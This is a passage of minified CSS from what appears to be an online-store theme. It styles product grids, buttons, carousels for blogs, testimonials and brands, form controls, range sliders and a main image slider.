100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed 